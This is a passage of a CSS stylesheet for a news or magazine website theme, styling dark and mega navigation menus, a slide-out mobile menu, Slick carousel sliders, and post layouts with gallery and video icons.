
.menu-holder.dark {
    background: #151515;
}

.menu-holder.dark ul.sf-menu > li > a {
    color: #fff;
}

.menu-holder.dark ul.sf-menu > li > a:hover {
    color: #649fd6;
}

.menu-holder.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.menu-holder.dark.style1 {
    border-bottom: 0;
    padding: 0 25px;
}

.menu-holder.dark ul li {
    padding: 15px 0;
}

.menu-holder.dark ul li .sub-menu {
    background: #151515;
}

.menu-holder.dark ul li .sub-menu a {
    color: #fff;
}

.menu-holder.dark ul li .sub-menu a:hover {
    color: #649fd6;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
    background: #151515;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #ffffff;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-title a {
    color: #111;
    line-height: 150%;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta, .menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta a {
    color: #666;
}

.menu-holder ul {
/*     display: inline-block; */
    list-style: none;
    margin: 0;
    padding: 0;
}

.menu-holder ul li {
    display: inline-block;
    padding: 20px 0;
}

.menu-holder ul li a {
    background: none;
}

.menu-holder ul li a .fa {
    margin-right: 7px;
}

.rtl .menu-holder ul li a .fa {
    margin-right: 0;
    margin-left: 7px;
}

.menu-holder ul li a:hover {
    background: none !important;
}

.menu-holder ul li.menu-item-mega-parent {
    position: static;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder {
    display: none;
    position: absolute;
    top: calc(100% - 2px);
    left: 15px;
    right: 15px;
    background: #fff;
    padding: 0;
    z-index: 20;
    opacity: 0;
    border-top: 4px solid #649fd6;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder > .row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    margin-bottom: 0;
    max-width: 75em;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu {
    background: none;
    display: block;
    position: static;
    float: left;
    width: 240px;
    text-align: left;
    padding: 30px;
    border: 0;
    background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #080808;
    display: block;
    margin-bottom: 15px;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 0;
    border: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a {
    color: #649fd6;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    margin-left: 240px;
    padding: 30px 0 26px 30px;
    border-left: 1px solid #f2f2f2;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div {
    display: none;
    float: left;
    text-align: left;
    width: 100%;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div:first-child {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div a {
    white-space: normal;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-bottom-meta {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-title h6 {
    font-size: 13px;
    line-height: 16px;
    text-transform: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
    margin-bottom: 15px;
    min-height: 100px;
    max-height: 150px;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
        min-height: 140px;
    }
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post .post-title a {
    text-transform: none;
}

.menu-holder ul li.sfHover > a {
    color: #649fd6;
}

.menu-holder ul li .sub-menu {
    background: #fff;
    padding: 18px 30px;
    -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    text-align: left;
    min-width: 200px;
}

.rtl .menu-holder ul li .sub-menu {
    text-align: right;
}

.menu-holder ul li .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}

.menu-holder ul li .sub-menu li {
    display: block;
    padding: 0;
    margin: 0;
}

.menu-holder ul li .sub-menu li a {
    font-size: 13px;
    font-weight: 400;
    display: block;
    line-height: 30px;
    white-space: nowrap;
}

.menu-holder ul.sf-menu > li {
    margin: 0 15px 0 0;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul.sf-menu > li {
        margin: 0 10px 0 0;
    }
}

.menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, san-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.menu-holder ul.sf-menu > li:last-child {
    margin-right: 0;
}

.rtl .menu-holder ul.sf-menu > li:last-child {
    margin-right: 30px;
}

.rtl .menu-holder ul.sf-menu > li:first-child {
    margin-right: 0;
}

#navholder > .row {
    background: #fff;
}

.thb-a {
    display: none;
    padding: 20px 15px;
    text-align: right;
}

.thb-a p {
    margin: 0;
}

@media only screen and (min-width: 64.063em) {
    .thb-a {
        display: block;
    }
}

.sf-menu .menu-item-has-children {
    position: relative;
}

.sf-menu .menu-item-has-children > a:after {
    display: inline-block;
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    vertical-align: middle;
    font-size: 11px;
    position: relative;
    top: -1px;
}

.subheader .sf-menu .menu-item-has-children > a:after {
    margin-left: 5px;
    font-size: 9px;
}

.sf-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: -30px;
    z-index: 20;
}

.sf-menu .sub-menu li {
    display: block;
    white-space: nowrap;
}

.sf-menu .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}


/*------------------------------------------------------------------
Mobile Menu
*/


/* Sidr */

#mobile-menu {
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 99;
    padding: 15px 5px 15px 15px;
    width: 280px;
    background: black;
    overflow: hidden;
    left: 0;
    -moz-transform: translateX(-280px);
    -ms-transform: translateX(-280px);
    -webkit-transform: translateX(-280px);
    transform: translateX(-280px);
    -moz-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.touch #mobile-menu {
    overflow-x: hidden !important;
    overflow-y: scroll !important;
    -ms-overflow-style: -ms-autohiding-scrollbar !important;
    -webkit-overflow-scrolling: touch !important;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu {
        width: 380px;
        padding: 20px 10px 20px 20px;
        left: 0;
        -moz-transform: translateX(-380px);
        -ms-transform: translateX(-380px);
        -webkit-transform: translateX(-380px);
        transform: translateX(-380px);
    }
}

.open-menu #mobile-menu {
    visibility: visible;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.admin-bar #mobile-menu {
    padding-top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar #mobile-menu {
        padding-top: 32px;
    }
}

#mobile-menu .social-links {
    padding: 20px 15px 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu .social-links {
        padding: 30px 15px 25px;
    }
}

#mobile-menu .social-links a {
    color: #080808;
    margin: 0 7px;
}

#mobile-menu .menu-footer {
    text-align: center;
    padding: 0 15px;
    font-size: 11px;
    line-height: 16px;
    color: #080808;
}

#mobile-menu .menu-footer p {
    font-size: inherit;
}

#mobile-menu .menu-footer p:last-child {
    margin: 0;
}


/* Mobile Menu */

.mobile-menu {
    list-style: none;
    margin: 0;
    padding: 0 10px 0 0;
    width: 100%;
    clear: left;
    background: black;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.mobile-menu li {
    margin: 0;
}

.mobile-menu li span {
    display: block;
    position: absolute;
    height: 48px;
    padding: 16px 0 16px 17px;
    top: 0;
    right: 0;
}

.mobile-menu li span .fa {
    vertical-align: middle;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 10px;
/*     background: #e6e6e6; */
    font-weight: 400;
    color: #fff;
}

.mobile-menu li span:hover .fa {
    background: #080808;
}

.rtl .mobile-menu li span {
    right: auto;
    left: 0;
}

.mobile-menu li a {
    display: block;
    line-height: 12px;
    font-size: 12px;
    font-weight: 600;
    color: white;
    position: relative;
    text-transform: uppercase;
    padding: 19px 0 16px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu li a.active span .fa {
    background: #080808;
}

.mobile-menu li a.active span .fa-plus:before {
    content: "\f068";
}

.mobile-menu .sub-menu {
    display: none;
    list-style: none;
    margin: 0;
    padding: 0 0 0 10px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu .sub-menu .sub-menu {
    padding: 0 0 0 10px;
}

.mobile-menu .sub-menu li a {
    text-transform: none;
    padding-left: 0;
    font-weight: 400;
    font-size: 11px;
}

.mobile-menu .sub-menu li a.active {
    background: #fff;
}

.mobile-menu .sub-menu li:last-child a {
    border: 0;
}


/*------------------------------------------------------------------
Carousel
*/


/* Slider */

.slick {
    max-width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
}

.slick > * {
    opacity: 0;
    -moz-transition: opacity 0.25s linear;
    -o-transition: opacity 0.25s linear;
    -webkit-transition: opacity 0.25s linear;
    transition: opacity 0.25s linear;
}

.slick:after {
    margin: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: auto;
}

.slick.slick-initialized {
    height: auto;
    overflow: visible;
}

.slick.slick-initialized .slick-list, .slick.slick-initialized > * {
    opacity: 1;
}

.slick.slick-initialized:after {
    display: none;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
    opacity: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    position: relative;
    min-height: 1px;
    outline: 0;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    display: none;
}

.slick-slide img {
    display: block;
    width: 100%;
    outline: 0;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-nav {
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -19px;
    background: #fff;
    border: 0;
    width: 30px;
    height: 38px;
    outline: 0;
    padding: 0;
    cursor: pointer;
    z-index: 20;
    color: rgba(0, 0, 0, 0.4);
    font-size: 16px;
}

.slick-nav.slick-prev {
    left: -15px;
}

.slick-nav.slick-next {
    right: -15px;
}

.slick-nav:hover {
    color: black;
}

.slick-dots {
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    line-height: 8px;
}

.slick-dots li {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.slick-dots li button {
    display: block;
    width: 8px;
    height: 8px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 4px;
    margin: 0 2px;
    text-indent: -9999px;
    padding: 0;
    outline: 0;
    cursor: pointer;
    border: 0;
}

.slick-dots li.slick-active button {
    background: black;
}


/* Styles */

.slick.vertical-video {
    padding-bottom: 42px;
}

.slick.vertical-video .slick-nav {
    background: none;
    width: 50%;
    height: 42px;
    margin: 0;
    top: auto;
    bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.5);
    color: rgba(0, 0, 0, 0.5);
}

.slick.vertical-video .slick-nav:hover {
    color: black;
}

.slick.vertical-video .slick-nav.slick-prev {
    border-right: 0;
    left: 0;
}

.slick.vertical-video .slick-nav.slick-prev .fa-angle-left:before {
    content: "\f107";
}

.slick.vertical-video .slick-nav.slick-next {
    right: 0;
}

.slick.vertical-video .slick-nav.slick-next .fa-angle-right:before {
    content: "\f106";
}

.dark-color .slick.vertical-video .slick-nav {
    border-color: rgba(255, 255, 255, 0.5);
    color: rgba(255, 255, 255, 0.5);
}

.dark-color .slick.vertical-video .slick-nav:hover {
    color: white;
}

.slick.trending {
    padding-right: 60px;
}

@media only screen and (min-width: 64.063em) {
    .slick.trending {
        padding-right: 0;
    }
}

.slick.trending .slick-nav {
    display: none;
    height: 18px;
    top: 50%;
    margin-top: -9px;
}

.slick.trending .slick-nav.slick-prev {
    right: 30px;
    left: auto;
}

.slick.trending .slick-nav.slick-next {
    right: 0px;
}

.slick.dark .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-nav:hover {
    color: white;
}

.slick.dark .slick-dots li button {
    background: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-dots li.slick-active button {
    background: white;
}

.slick.grid .row {
    margin: 0 -1px;
}

.slick.grid .row .columns {
    padding: 0 1px;
}

.slick.grid .row .columns .post {
    margin-bottom: 2px;
}

.slick.grid.technology-style .row {
    margin: 0;
}

.slick.grid.technology-style .row .columns {
    padding: 0;
}

.slick.grid.technology-style .row .columns .post {
    margin-bottom: 0;
}

.slick.grid.bot-nav {
    margin-bottom: 42px;
}

.slick.grid.bot-nav .slick-nav {
    opacity: 0;
}

.slick.grid.bot-nav:hover .slick-nav {
    opacity: 1;
}

.slick.grid .slick-dots {
    bottom: -24px;
}

.slick.post-slider .post {
    float: left;
}


/*------------------------------------------------------------------
Post Syling
*/

.post {
    margin-bottom: 30px;
    position: relative;
}

.post .post-content {
    float: none;
}

.post .post-content iframe {
    width: 100%;
}

.post .post-content.no-vc {
    margin-bottom: 30px;
}

.post .post-content.no-vc + #comments {
    margin-bottom: 30px;
}

.post .post-content > .row {
    background: #fff;
}

.post .post-content p {
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    color: #111;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.post .post-content p:last-child {
    margin-bottom: 0;
}

.post .post-content p a {
    border-bottom: 2px solid #ddeaf6;
    -moz-box-shadow: inset 0 -5px 0 #ddeaf6;
    -webkit-box-shadow: inset 0 -5px 0 #ddeaf6;
    box-shadow: inset 0 -5px 0 #ddeaf6;
}

.post .post-content p a:hover {
    background: #ddeaf6;
    color: #080808;
}

.post .post-content.small {
    margin-bottom: 10px;
}

.post .post-content.small p {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
}

.post .post-content.small + .post-bottom-meta {
    margin-bottom: 0;
}

.post .post-content.medium p {
    font-size: 14px;
    line-height: 24px;
}

.post .post-gallery {
    position: relative;
    background: #080808;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.post .post-gallery.max-height {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post .post-gallery.max-height {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-gallery.max-height {
        max-height: none;
    }
}

.post .post-gallery .counts {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    width: 25px;
    height: 25px;
    z-index: 1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

.post .post-gallery > a {
    display: block;
}

.post .post-gallery > a:hover > img {
    opacity: 0.6;
}

.post .post-gallery img {
    width: 100%;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post .post-gallery .post-content img {
    width: auto;
}

.post .post-gallery .slick-nav {
    text-align: center;
    line-height: 38px;
}

.post .gallery-pagination {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 19px 0;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    margin-top: 15px;
}

.post .gallery-pagination span {
    color: #080808;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .gallery-pagination {
        margin-top: 40px;
    }
}

.post .gallery-pagination + .post-author, .post .gallery-pagination + .authorpage {
    border-top: 0;
}

.post .gallery-pagination .slick-nav {
    height: 50px;
    margin-top: -25px;
    background: transparent;
}

.post .gallery-pagination .slick-nav .fa {
    vertical-align: middle;
    position: relative;
    top: -1px;
    line-height: 50px;
}

.post .gallery-pagination .slick-nav.slick-next {
    text-align: right;
    right: 0;
}

.post .gallery-pagination .slick-nav.slick-prev {
    left: 0;
    text-align: left;
}

.post .post-title.page-title {
    margin-top: 30px;
}

.post .post-title h1, .post .post-title h2, .post .post-title h3, .post .post-title h4, .post .post-title h5, .post .post-title h6 {
    word-break: break-word;
    margin-bottom: 10px;
    -webkit-text-size-adjust: 100%;
}

.post .post-title h1 a:hover, .post .post-title h2 a:hover, .post .post-title h3 a:hover, .post .post-title h4 a:hover, .post .post-title h5 a:hover, .post .post-title h6 a:hover {
    text-decoration: underline;
}

.post .post-title h1 {
    display: block;
    font-size: 24px;
    line-height: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title h1 {
        font-size: 30px;
        line-height: 34px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-title h1 {
        font-size: 38px;
        line-height: 42px;
    }
}

.post .post-title a {
    color: #080808;
}

.post .post-title .post-bottom-meta {
    text-align: right;
    margin-bottom: 0;
}

.post .post-title .post-bottom-meta span, .post .post-title .post-bottom-meta time {
    margin-right: 0;
}

.post .post-title .post-bottom-meta span {
    margin-left: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title .post-bottom-meta span {
        margin-left: 7px;
    }
}

.post .post-title .post-bottom-meta .time {
    float: left;
}

.post .post-category {
    text-transform: uppercase;
    font-weight: 600;
    color: rgba(8, 8, 8, 0.8);
    font-size: 10px;
    line-height: 1;
    letter-spacing: 0.05em;
}

.post .post-category a {
    color: rgba(8, 8, 8, 0.8);
}

.post .article-tags {
    margin-top: 15px;
    font-size: 11px;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .article-tags {
        margin-top: 35px;
    }
}

.post .article-tags .tag-link, .post .article-tags .tag-link:hover {
    color: #080808;
    border-color: transparent;
    background: transparent;
    margin: 0;
    padding-left: 0;
}

.post .article-tags .tags-title {
    display: inline-block;
    background: #649fd6;
    position: relative;
    height: 24px;
    line-height: 26px;
    font-weight: 500;
    padding: 0 5px 0 7px;
    color: #fff;
    margin-right: 28px;
    text-transform: uppercase;
}

.post .article-tags .tags-title:after {
    content: '';
    width: 0;
    height: 24px;
    position: absolute;
    top: 0;
    left: 100%;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-left: 10px solid #649fd6;
}

.post .single_category_title {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 10px;
}

.post .single_category_title.boxed-link {
    padding: 4px 4px 3px;
    color: #fff;
    background: #666;
}

@media only screen and (min-width: 80em) {
    .post .single_category_title.boxed-link {
        margin-bottom: 17px;
    }
}

.post .post-navi {
    margin-top: 10px;
    margin-bottom: 30px;
}

.post .post-navi .columns {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns {
        padding: 27px 40px 27px 27px;
        text-align: left;
        min-height: 86px;
    }
}

.post .post-navi .columns + .columns {
    border-top: 1px solid #fff;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns + .columns {
        border-top: 0;
        border-left: 1px solid #fff;
        text-align: right;
        padding: 27px 27px 27px 40px;
    }
}

.post .post-navi .columns span {
    display: block;
    color: rgba(0, 0, 0, 0.4);
    font-weight: 600;
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.post .post-navi .columns a {
    font-weight: 600;
    color: #080808;
    font-size: 13px;
}

.post .post-bottom-meta {
    color: rgba(0, 0, 0, 0.4);
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
}

.post .post-bottom-meta a {
    color: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta svg {
    vertical-align: middle;
    fill: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta .share_icon {
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.post .post-bottom-meta .comment_icon {
    margin-right: 3px;
}

.post .post-bottom-meta span, .post .post-bottom-meta time {
    margin-right: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span, .post .post-bottom-meta time {
        margin-right: 7px;
    }
}

.post .post-bottom-meta span em, .post .post-bottom-meta time em {
    display: none;
    font-style: normal;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span em, .post .post-bottom-meta time em {
        display: inline;
    }
}

.post .post-bottom-meta .time {
    font-weight: 500;
}

.post .post-bottom-meta .fa-eye {
    font-size: 12px;
    margin-right: 3px;
    vertical-align: middle;
}

.post .post-bottom-meta [rel=author] {
    float: left;
    font-weight: 500;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time {
    margin-left: 4px;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time:before {
    content: '-';
    display: inline-block;
    margin-right: 4px;
}

.widget_latestimages .post .post-bottom-meta .comment, .widget_latestimages .post .post-bottom-meta .shares {
    display: none;
}

.widget_discussedimages .post .post-bottom-meta .shares, .widget_discussedimages .post .post-bottom-meta .time, .widget_discussedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.widget_sharedimages .post .post-bottom-meta .comment, .widget_sharedimages .post .post-bottom-meta .time, .widget_sharedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.boxed .post.page {
    background: #fff;
}

.post.page, .post.no-margin {
    margin-bottom: 0;
}

.post.pageskin {
    margin-bottom: 0;
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post.pageskin {
        padding: 30px 0;
    }
}

.post.format-gallery:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-gallery:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-gallery .post-gallery > a:after {
    content: "";
    color: #fff;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2) url("[data-uri]") center center no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-gallery .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-gallery .post-gallery.no-video-icon > a:after, .post.format-gallery .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-gallery.listing .post-gallery > a:after, .post.format-gallery.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-gallery.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-gallery.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.format-video:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-video:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-video .post-gallery > a:after {
    content: "\f04b";
    color: #fff;
    font-family: FontAwesome;
    text-indent: 2px;
    font-size: 12px;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-video .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-video .post-gallery.no-video-icon > a:after, .post.format-video .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-video.listing .post-gallery > a:after, .post.format-video.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-video.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-video.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.blog-post {
    margin-bottom: 0;
}

.post.blog-post .post-gallery {
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post .post-gallery {
        margin-bottom: 40px;
    }
}

.post.blog-post .post-gallery > a:after, .post.blog-post .post-gallery > a:before {
    display: none;
}

.post.blog-post .single_category_title {
    margin-bottom: 18px;
}

.post.blog-post .post-title {
    margin-bottom: 25px;
}

.post.blog-post .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted #a8a8a8;
    margin-bottom: 18px;
}

.post.blog-post.format-gallery .post-bottom-meta {
    margin-bottom: 20px;
}

.post.blog-post.format-gallery .post-gallery {
    margin-bottom: 30px;
}

.post.blog-post.format-gallery .post-gallery.vertical {
    margin: 0;
}

.post.blog-post.format-gallery .post-title {
    margin-bottom: 10px;
}

.post.blog-post.format-gallery .post-title h4 {
    margin-bottom: 0;
}

.post.blog-post.format-video {
    padding: 15px 0;
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post.format-video {
        padding: 40px 0 0;
    }
}

.post.blog-post.format-video .entry-title {
    border-bottom: 0;
    margin-bottom: 0;
}

.post.blog-post.format-video .post-content {
    margin-bottom: 20px;
}

.post.blog-post.format-video .post-bottom-meta {
    text-align: left;
}

.post.blog-post.format-video .post-bottom-meta .time, .post.blog-post.format-video .post-bottom-meta [rel=author] {
    float: none;
}

.post.blog-post.format-video .post-gallery {
    background: #f3f3f3;
}

.post.bold-title .post-title h1, .post.bold-title .post-title h2, .post.bold-title .post-title h3, .post.bold-title .post-title h4, .post.bold-title .post-title h5, .post.bold-title .post-title h6 {
    font-weight: 700;
}

.post.dark-color.format-video {
    background: #111;
}

.post.dark-color.format-video .post-gallery {
    background: none;
}

.post.dark-color .post-title h1, .post.dark-color .post-title h2, .post.dark-color .post-title h3, .post.dark-color .post-title h4, .post.dark-color .post-title h5, .post.dark-color .post-title h6, .post.dark-color .post-title a {
    color: #fff;
}

.post.dark-color .post-content {
    color: #929292;
}

.post.dark-color .post-bottom-meta {
    color: rgba(255, 255, 255, 0.4);
}

.post.dark-color .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.4);
